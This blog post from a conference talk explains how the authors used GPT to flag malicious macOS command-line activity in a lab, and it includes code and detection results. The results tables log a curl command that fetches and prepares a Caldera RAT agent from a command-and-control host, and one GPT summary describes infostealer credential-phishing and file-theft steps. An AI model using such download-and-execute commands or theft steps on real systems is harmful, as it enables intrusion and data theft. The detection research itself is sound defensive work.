A Little Less Malware a Little More Context: Using AI to detect malicious activity
Introduction
A coworker and I gave a talk at Objective by the Sea v7 on using Large Language Models (LLMs) as a behavioral detection. Another speaker, Colson, gave a great talk on why behavioral detections are so useful. LLMs are particularly adept at understanding and processing language-like structures, which include not only traditional text but also command-line arguments. In cybersecurity events, where command-line interactions often reveal attacker behaviors, LLMs can be leveraged to do behavioral detection without needing to be an expert in analyzing malicious actions or writing detections.
Since OBTS is focused on Mac security, we looked at macOS command line activity. We repurposed some previous work in getting security telemetry. Then we tested a few classes of malicious activity: infostealers, malware loaders, beaconing remote access tools, insider threats, and ransomware. We got very promising results out of every experiment except ransomware.
I also wanted to learn about Polars, a relatively new alternative to Pandas, so you’ll see that used below. You can play along with some demo data using the code in this repo
Walkthrough
In this section, I’ll walk through how to replicate the research.
Querying Elasticsearch
We used Elasticsearch (via Security Onion) for our experiments. We used Python libraries to interact with the Elasticsearch API and to query data. elasticquery.py is a wrapper that makes it a bit easier to query and keeps our notebooks clean.
1
2
3
4
5
6
7
8
9
from elasticquery import ElasticQuery
from elasticsearch_dsl import Q
import polars as pl
import logging
import json
import ast
import asyncio
eq = ElasticQuery()
Our wrapper takes a few arguments: an elasticsearch-dsl query and start/end dates. Something you might find useful is scheduling these queries and running the detection. For example, you might run this every hour and use AI to highlight any suspicious actions.
1
2
3
4
5
query = Q('bool', must=[
Q('match', **{'event.dataset': 'esf'}),
Q('match', **{'event.action': 'exec'}),
])
df = eq.search(query, start_date="2024-11-21T23:56:48Z", end_date="2024-11-22T12:04:33Z")
To assess performance later on, we mark certain process groups as malicious. This group leader PIDs were noted when we ran the various malicious actions.
1
2
3
4
5
6
7
8
9
10
11
12
13
conditions = [
(df['host.name'] == 'scr-office-imac.local') & (df['process.group_leader.pid'].is_in([11138, 11181, 12829, 11298, 10957, 12826])),
(df['host.name'] == 'scr-it-mac.local') & (df['process.group_leader.pid'].is_in([12951, 12520, 12353, 14703, 12658, 12532, 14705]))
]
df = df.with_columns(
pl.when(conditions[0] | conditions[1])
.then(1)
.otherwise(0)
.alias("malicious")
)
df.head()
Here’s a sample of what the data looks like:
| process.parent.name | process.parent.pid | process.group_leader.pid | process.session_leader.pid | … | host.os.family | host.name | user.name | malicious |
|---|---|---|---|---|---|---|---|---|
| /bin/sh | 10957 | 10957 | 10950 | … | darwin | scr-office-imac.local | michael.scott | true |
| /usr/sbin/system_profiler | 10961 | 10962 | 10950 | … | darwin | scr-office-imac.local | michael.scott | false |
| /bin/sh | 10957 | 10957 | 10950 | … | darwin | scr-office-imac.local | michael.scott | true |
| /bin/bash | 10957 | 10957 | 10950 | … | darwin | scr-office-imac.local | michael.scott | true |
| /Volumes/BrewApp/BrewApp | 10957 | 10957 | 10950 | … | darwin | scr-office-imac.local | michael.scott | true |
One of the main points of our talk was that context really helps GPT to determine if process behavior is unusual. There’s a few different ways you could add context about who your users are and what they should be doing.
In my threat hunting class, I have user information emitted from Active Directory via Powershell scripts. This lets students get practice in writing queries in OQL, KQL, etc, and in building visualizations and deduplicating information. We used this existing data, so had to query for it:
1
2
3
4
5
6
7
8
query = Q('bool', must=[
Q('match', **{'event.code': '8000'})
])
user_df = eq.search(query, start_date="2024-11-21", end_date="2024-11-22")
user_df = user_df.unique(subset=["user.name"])
user_df_filtered = user_df.select(["user.name", "user.department", "user.title"])
user_df_filtered.head()
And it looks like the below. Note this lab environment is forked from the awesome Game of Active Directory.
| user.name | user.department | user.title |
|---|---|---|
| oscar.martinez | Accounting | Accountant (Password : Heartsbane) |
| kelly.kapoor | Product Oversight | Customer Service Representative |
| HealthMailboxaec453b | ||
| HealthMailbox6d59e00 | ||
| charles.miner | Vice President of Northeast Sales |
Next we complete enrichment by joining the user department and title to the process information.
1
merged_df = user_df_filtered.join(df, on="user.name", how="inner")
Analyzing with GPT
Now that we have a list of processes enriched with user information we can send it to GPT for analysis.
When we interact with the OpenAI API we need two main inputs: a system message and a user message. The system message acts as a top level instruction on what the model should do and how to do it. The system message tends to be the same for every API invocation. The user message asks the model to do something. This will change for every API invocation. We can also set the temperature, which modifies the amount of randomness in responses. We want this to be low, so that new outputs are more tightly tied to the input.
We use gpt.py as another wrapper, specifying structured outputs and defining our system message. We structure the user message by sending a markdown formatted table of the parent process name, the parent process PID, the process PID, and the process command line arguments. We then insert information on the user and host that the commands were run from.
We’ll run a bunch of these requests at once an then return the collected results as a new Dataframe.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
from gpt import GPT
gpt = GPT()
async def process_strings_and_analyze_concurrently(df):
async def process_single_group(group_key, group_df):
try:
# Extract the grouping columns
host_name, group_leader_pid = group_key
# Collect relevant fields from the group
collected_data = group_df.sort("@timestamp").select(
["process.pid", "process.parent.pid", "process.command_line", "process.parent.name"]
).to_pandas().to_markdown()
user_message = f"""
Beginning of commands for analysis:
User name: {group_df["user.name"].unique()[0]}
User department: {group_df["user.department"].unique()[0]}
User title: {group_df["user.title"].unique()[0]}
OS Type: {group_df["host.os.family"][0]}
Hostname: {group_df["host.name"][0]}
Processes: {collected_data}
"""
# Check the length of the message
max_length = 1048576 # Maximum allowed length for the message
if len(user_message) > max_length:
print(f"Group {group_key} message exceeds max length. Splitting into smaller chunks.")
# Split the DataFrame into smaller chunks
chunk_size = len(group_df) // (len(user_message) // max_length + 1)
chunks = [group_df[i:i + chunk_size] for i in range(0, len(group_df), chunk_size)]
# Process each chunk separately and combine results
chunk_results = []
for chunk in chunks:
chunk_data = chunk.sort("@timestamp").select(
["process.pid", "process.parent.pid", "process.command_line", "process.parent.name"]
).to_pandas().to_markdown()
chunk_message = f"""
Beginning of commands for analysis (chunked):
User name: {chunk["user.name"].unique()[0]}
User department: {chunk["user.department"].unique()[0]}
User title: {chunk["user.title"].unique()[0]}
OS Type: {chunk["host.os.family"][0]}
Hostname: {chunk["host.name"][0]}
Processes: {chunk_data}
"""
result = await gpt.analyze(chunk_message)
chunk_results.append(result)
# Combine results from all chunks
combined_result = {
"analysis": " ".join(chunk['analysis'] for chunk in chunk_results),
"suspicious_score": max(chunk['suspicious_score'] for chunk in chunk_results),
}
any_suspicious = any(chunk['verdict'] == 'suspicious' for chunk in chunk_results)
combined_result['mitre_tag'] = []
for chunk in chunk_results:
mitre_tags = chunk.get('mitre_tag', [])
if isinstance(mitre_tags, str):
mitre_tags = ast.literal_eval(mitre_tags)
for tag in mitre_tags:
if tag not in combined_result['mitre_tag']:
combined_result['mitre_tag'].append(tag)
combined_result['verdict'] = 'suspicious' if any_suspicious else 'benign'
else:
# If within allowed length, process normally
result = await gpt.analyze(user_message)
combined_result = result
if isinstance(combined_result['mitre_tag'], str):
combined_result['mitre_tag'] = ast.literal_eval(combined_result['mitre_tag'])
# Include grouping keys in the result
combined_result['host.name'] = host_name
combined_result['process.group_leader.pid'] = group_leader_pid
return combined_result
except Exception as e:
print(f"Error processing group {group_key}: {e}")
return {
"host.name": host_name,
"process.group_leader.pid": group_leader_pid,
"error": str(e),
}
# Group by `host.name` and `process.group_leader.pid`
grouped = df.group_by(["host.name", "process.group_leader.pid"])
# Create tasks for each group
tasks = [
process_single_group(group_key, group_df)
for group_key, group_df in grouped
]
# Process all groups asynchronously
results = await asyncio.gather(*tasks)
return pl.DataFrame(results)
Grouping happens by host.name and process.group_leader.pid. First the data is sorted by timestamp, which ensures that when we create the markdown table above, everything is in the right order. For each group, we’re getting the first user name associated with the processes and then aggregating the list of process names, PIDs, and command lines.
1
2
3
4
results_df = await process_strings_and_analyze_concurrently(merged_df)
results_df = results_df.cast({"process.group_leader.pid": pl.UInt64 })
results_df.head()
Here’s what a result looks like. The PID 10957 was associated with a Cuckoo infostealer.
| hostname | group_leader.pid | analysis | mitre_tag | verdict | suspicious_score |
|---|---|---|---|---|---|
| scr-office-imac.local | 10957 | The sequence of commands executed on the host ‘scr-office-imac.local’ under the user ‘michael.scott’ is highly suspicious. The commands involve gathering system information using ‘system_profiler’ and ‘sw_vers’, which could be part of a reconnaissance phase. The use of ‘osascript’ to manipulate the visibility of the Terminal window and to prompt for a password under the guise of a system update is indicative of social engineering tactics. The creation of directories and the use of ‘dscl’ for authentication attempts suggest attempts at credential access. The ‘osascript’ command to duplicate sensitive files like ‘Cookies.binarycookies’ and ‘NoteStore.sqlite’ to a new directory, followed by compressing this directory into a zip file, indicates data collection and potential exfiltration. The subsequent deletion of the directory and zip file points to defense evasion tactics. The presence of these activities, especially the password prompt and file duplication, is highly anomalous for a use… | [“credential_access”,”collection”,”exfiltration”,”defense_evasion”] | suspicious | 9 |
At this point you could plug the outputs into an alerting framework. You have a couple of options: use verdict as a boolean or suspicious_score as a threshold. I think anything above a 5 should cause GPT to label the verdict as suspicious, but there is a bit of a black-box in how these outputs happen.
Assessing performance
Now lets look at how GPT performed at being a behavior detector. This was a pretty small experiment so we’ll do a simple confusion matrix and heat map.
First we’ll cast our verdict column to binary 0 or 1. We could have done this in the first place but 🤷♂️.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
final_results_df = merged_df.join(results_df,
on=["host.name", "process.group_leader.pid"],
)
final_results_df = final_results_df.with_columns(
(pl.col("malicious").cast(pl.Int64)).alias("malicious_binary")
)
final_results_df = final_results_df.with_columns(
pl.when(pl.col("verdict") == "suspicious")
.then(1)
.otherwise(0)
.alias("verdict_binary")
)
final_results_df.head()
| user.name | user.department | user.title | process.parent.name | … | verdict | suspicious_score | malicious_binary | verdict_binary |
|---|---|---|---|---|---|---|---|---|
| michael.scott | Management | Regional Manager | /bin/sh | … | suspicious | 9 | 1 | 1 |
| michael.scott | Management | Regional Manager | /bin/sh | … | suspicious | 9 | 1 | 1 |
| michael.scott | Management | Regional Manager | /bin/bash | … | suspicious | 9 | 1 | 1 |
| michael.scott | Management | Regional Manager | /Volumes/BrewApp/BrewApp | … | suspicious | 9 | 1 | 1 |
| michael.scott | Management | Regional Manager | /bin/bash | … | suspicious | 9 | 1 | 1 |
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
import seaborn as sns
import numpy as np
import matplotlib.pyplot as plt
import polars as pl
grouped_by_host = (
final_results_df.group_by(["host.name", "process.group_leader.pid"])
.agg(pl.col("verdict_binary").first(), pl.col("malicious_binary").first())
)
grouped_data = (
grouped_by_host.group_by(["verdict_binary", "malicious_binary"])
.agg(pl.count().alias("count"))
.join(pl.DataFrame({
"verdict_binary": [0, 0, 1, 1],
"malicious_binary": [0, 1, 0, 1]
}), on=["verdict_binary", "malicious_binary"], how="outer")
.fill_null(0)
)
# Construct Confusion Matrix
confusion_matrix = np.zeros((2, 2), dtype=int)
for row in grouped_data.iter_rows(named=True):
verdict = int(row["verdict_binary_right"])
malicious = int(row["malicious_binary_right"])
count = int(row["count"])
confusion_matrix[verdict, malicious] = count
sns.heatmap(confusion_matrix, annot=True, fmt="d", cmap="Blues")
plt.xlabel("Predicted (Malicious Binary)")
plt.ylabel("Actual (Verdict Binary)")
plt.title("Confusion Matrix")
plt.xticks([0.5, 1.5], ["0", "1"], rotation=0)
plt.yticks([0.5, 1.5], ["0", "1"], rotation=0)
plt.show()
We got really good results! They aren’t perfect, so lets take a look at what was misclassified and think about why.

False Negatives
We had one false negative here.
1
2
3
4
grouped_by_host.filter((pl.col("verdict_binary") == 0) & (pl.col("malicious_binary") == 1))
# PID 14703 in my notebook
final_results_df.filter(pl.col("process.group_leader.pid") == 14703).select(["suspicious_score", "process.command_line", "process.group_leader.pid", "host.name", "analysis", "user.department", "user.title"])
| suspicious_score | process.command_line | process.group_leader.pid | host.name | analysis | user.department | user.title |
|---|---|---|---|---|---|---|
| 3 | curl -s -X POST -H file:sandcat.go -H platform:darwin -H architecture:amd64 https://api.obts.com/file/download | 14703 | scr-it-mac.local | The command executed by the user sadiq.khan, who is an IT Administrator, involves using ‘curl’ to make a POST request to download a file from ‘https://api.obts.com/file/download’. The headers indicate that the file being requested is ‘sandcat.go’ and it is intended for the ‘darwin’ platform with ‘amd64’ architecture. As an IT Administrator, it is within the user’s role to download and manage software, especially if it pertains to system administration or security tools. However, the use of ‘curl’ to download files from an external source can be suspicious if the domain is not recognized or if the file is not verified as safe. The domain ‘obts.com’ should be verified to ensure it is a legitimate source. The file ‘sandcat.go’ could potentially be a legitimate tool or a malicious payload, depending on its origin and purpose. Given the user’s role, this activity is not immediately suspicious, but it warrants verification of the domain and file to ensure they are legitimate and safe. | Corporate and Human Resources | IT Administrator |
This was the curl command that initially launched our Caldera RAT. The next process group, which contained the set of commands issued through the RAT, were correctly classified. As GPT notes, this might be usual for an IT user to do - there’s lots of times where I’ve curl’d some script and piped to bash.
False Positives
We had five false positives.
1
2
3
grouped_by_host.filter((pl.col("verdict_binary") == 1) & (pl.col("malicious_binary") == 0))
final_results_df.filter(pl.col("process.group_leader.pid").is_in([12949, 11169, 11176, 11295, 12828])).select(["suspicious_score", "process.command_line", "process.group_leader.pid", "host.name", "analysis", "user.department", "user.title"])
| suspicious_score | process.command_line | process.group_leader.pid | host.name | analysis | user.department | user.title |
|---|---|---|---|---|---|---|
| 6 | sudo ./networking.sh | 11176 | scr-office-imac.local | The command executed by the user Michael Scott, who is the Regional Manager, involves using ‘sudo’ to run a script named ‘networking.sh’. The use of ‘sudo’ indicates that the command is being executed with elevated privileges, which is typical for administrative tasks. However, the execution of a script with elevated privileges can be potentially risky if the script is not verified or if it performs actions that are not typical for the user’s role. As a Regional Manager, Michael Scott’s responsibilities are more aligned with management and oversight rather than technical or network configuration tasks. This makes the execution of a networking script somewhat unusual for his role. Without additional context on what ‘networking.sh’ does, it’s challenging to definitively assess the risk. If the script is part of a legitimate administrative task or IT maintenance, it might be benign. However, if the script is unknown or performs actions like modifying network configurations or accessing … | Management | Regional Manager |
| 6 | sudo ./disks.sh | 11169 | scr-office-imac.local | The command executed by the user Michael Scott, who is the Regional Manager, involves running a script named ‘disks.sh’ with elevated privileges using ‘sudo’. This action is executed from a bash shell. As a management-level employee, it is unusual for Michael Scott to be directly involved in executing scripts that require administrative privileges, especially those related to disk operations, unless he is troubleshooting or performing a specific task that requires such access. The use of ‘sudo’ indicates an attempt to execute the script with root privileges, which could be necessary for legitimate administrative tasks. However, without additional context on what ‘disks.sh’ does, it’s challenging to determine the intent behind this action. If ‘disks.sh’ is a known and trusted script used for legitimate purposes, such as disk maintenance or monitoring, this activity might be benign. However, if the script is unknown or has been recently modified, it could potentially be used for malici… | Management | Regional Manager |
| 7 | curl -s -X POST -H file:sandcat.go -H platform:darwin -H architecture:amd64 https://api.obts.com/file/download | 11295 | scr-office-imac.local | The command executed by the user ‘michael.scott’, who is the Regional Manager, involves using ‘curl’ to make a POST request to download a file from ‘https://api.obts.com/file/download’. The headers indicate that the file is named ‘sandcat.go’ and is intended for a Darwin platform with an amd64 architecture. For a Regional Manager, this type of command is unusual as it involves downloading a file from an external source using command-line tools, which is typically more aligned with IT or development roles. The use of ‘curl’ to download files can be benign, but it can also be used for malicious purposes, such as downloading malware or unauthorized scripts. The specific file name ‘sandcat.go’ could potentially be a reference to a known tool or script, which might warrant further investigation. Given the context and the role of the user, this activity is somewhat suspicious. It is important to verify the legitimacy of the URL and the file being downloaded. If this action was not authori… | Management | Regional Manager |
| 7 | curl -s -X POST -H file:sandcat.go -H platform:darwin -H architecture:amd64 https://api.obts.com/file/download | 12949 | scr-it-mac.local | The command executed by the user ‘sadiq.khan’, who is an IT Administrator in the Corporate and Human Resources department, involves using ‘curl’ to make a POST request to download a file from ‘https://api.obts.com’. The headers indicate that the file is named ‘sandcat.go’ and is intended for the Darwin platform with an amd64 architecture. As an IT Administrator, Sadiq Khan may have legitimate reasons to download files for system maintenance or software deployment. However, the use of ‘curl’ to download a file from an external source, especially with a name like ‘sandcat.go’, could be suspicious if the domain ‘obts.com’ is not recognized as a trusted source. The name ‘sandcat’ could potentially be associated with certain penetration testing tools or malware, which raises a red flag. Given the user’s role, this activity could be part of routine IT operations, but the specific file and domain should be verified to ensure they are legitimate and authorized. If ‘obts.com’ is not a known … | Corporate and Human Resources | IT Administrator |
| 7 | chmod +x sandcat | 12828 | scr-office-imac.local | The command executed by the user ‘michael.scott’, who is the Regional Manager in the Management department, involves changing the permissions of a file named ‘sandcat’ to make it executable. The use of ‘chmod +x’ is a common command used to modify file permissions, and in isolation, it is not inherently suspicious. However, the context in which this command is used can change its implications. ‘Sandcat’ is a known agent used in adversary simulation and red teaming exercises, often associated with the C2 (Command and Control) framework. Given that Michael Scott is a Regional Manager, it is unusual for someone in a management role to be involved in activities that typically require technical expertise, such as executing or preparing files for execution that are commonly associated with penetration testing or adversary simulation tools. While this command alone does not confirm malicious intent, it is anomalous for a user in a management position to execute such a command. This could i… | Management | Regional Manager |
The first two FP PIDs are part of the insider threat experiment. Here we had 3 scripts - networking.sh pings a few hosts, disks.sh checks disk space, and audit_users.sh runs dscl commands to query Active Directory. We did not label networking.sh and disks.sh as malicious, because they perform benign actions. However, since we used sudo to run the scripts, GPT assessed that sudo was outside the norm for a manager. In a lot of networks, that is probably true so it’s more of a philosophical argument of whether this was correctly labeled to begin with.
Our other three FPs were related to Caldera again. These are actually all part of the RAT download and execute and look like things we should have labeled as malicious in the first place! Data cleaning is usually the hardest part of the job!
Outlook
Overall I think this experiment gave a good showcase that GPT or LLMs more generally can be useful for behavioral detections. We saw pretty good true positive and negatives, and most of our false positives should have been labeled differently.
Some thoughts on efficiency: like a lot of modern operating systems, macOS runs a bunch of background tasks. If we look at what was assessed as benign and appears a lot we’ll see that two processes account for about a third of all entries:
1
final_results_df.filter(pl.col("verdict_binary") == 0)['process.command_line'].value_counts().sort(by="count").tail()
| process.command_line | count |
|---|---|
| /usr/libexec/biomesyncd | 27 |
| /Users/sadiq.khan/Library/Application Support/Google/GoogleUpdater/132.0.6833.0/GoogleUpdater.app/Contents/MacOS/GoogleUpdater –crash-handler –database=/Users/sadiq.khan/Library/Application Support/Google/GoogleUpdater/132.0.6833.0/Crashpad –url=https://clients2.google.com/cr/report –annotation=prod=Update4 –annotation=ver=132.0.6833.0 –handshake-fd=5 | 45 |
| /Users/michael.scott/Library/Application Support/Google/GoogleUpdater/132.0.6833.0/GoogleUpdater.app/Contents/MacOS/GoogleUpdater –crash-handler –database=/Users/michael.scott/Library/Application Support/Google/GoogleUpdater/132.0.6833.0/Crashpad –url=https://clients2.google.com/cr/report –annotation=prod=Update4 –annotation=ver=132.0.6833.0 –handshake-fd=5 | 48 |
| /System/Library/PrivateFrameworks/MediaAnalysis.framework/Versions/A/mediaanalysisd | 361 |
| /System/Library/Frameworks/CoreServices.framework/Frameworks/Metadata.framework/Versions/A/Support/mdworker_shared -s mdworker -c MDSImporterWorker -m com.apple.mdworker.shared | 1719 |
mediaanalysisd and mdwork.shared have a command line that doesn’t change. We can save API costs by pre-filtering these out as known good.
We also tested the NotLockbit ransomware and were not able to correctly classify it. The malware launches lckmac with no children processes, so there’s not enough context for GPT to determine whether its good or bad. You still need EDR and AV!
Next I’m going to apply these techniques to the scenario I use in my threat hunting midterm, which contains Linux and Windows devices. There’s a lot of live off the land in that scenario, so I think GPT will score well!